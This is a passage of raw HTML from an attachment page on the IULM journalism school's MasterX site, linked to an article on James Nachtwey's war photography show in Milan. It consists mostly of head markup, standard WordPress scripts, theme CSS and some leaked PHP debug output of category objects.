

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/
body_size: 106611
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="nachtwey_today_macuglia" />
			<meta property="og:description" content="" />
						<meta property="og:url" content="https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>nachtwey_today_macuglia - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nachtwey_today_macuglia - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:modified_time" content="2017-11-30T16:48:22+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/","url":"https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/","name":"nachtwey_today_macuglia - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2017/11/2.jpg","datePublished":"2017-11-30T16:47:19+00:00","dateModified":"2017-11-30T16:48:22+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2017/11/2.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2017/11/2.jpg","width":2953,"height":1969},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"James Nachtwey, la guerra in mostra a Palazzo Reale","item":"https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/"},{"@type":"ListItem","position":3,"name":"nachtwey_today_macuglia"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; nachtwey_today_macuglia Feed dei commenti" href="https://masterx.iulm.it/news/milano/nachtwey-guerra-palazzo-reale-milano/attachment/2-3/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16855 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(216)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(216)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16855 